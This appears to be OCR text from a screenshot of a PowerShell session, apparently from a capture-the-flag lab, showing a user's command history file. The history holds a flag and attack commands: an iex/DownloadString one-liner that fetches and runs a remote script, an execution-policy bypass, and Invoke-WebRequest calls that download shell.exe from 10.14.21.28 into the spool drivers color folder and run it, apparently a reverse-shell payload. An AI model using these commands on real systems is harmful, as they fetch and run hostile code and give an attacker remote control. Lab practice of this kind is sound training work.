 Windows PowerShell
PS C:\windows\System32\spool\drivers\color> Get-Content C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_his
ory.txt
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
powershell -ep bypass
Invoke-WebRequest -Uri http://10.14.21.28:8000/shell.exe -OutFile C:/Windows/System32/spool/drivers/color/shell.exe
C:/Windows/System32/spool/drivers/color/shell.exe
cd C:\windows\System32\spool
dir
cd .\drivers\
dir
cd color
dir
Invoke-WebRequest -Uri http://10.14.21.28:8000/shell.exe -OutFile C:/Windows/System32/spool/drivers/color/shell.exe
dir
C:/Windows/System32/spool/drivers/color/shell.exe
.\shell.exe
cls
Get-Content C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
PS C:\windows\System32\spool\drivers\color>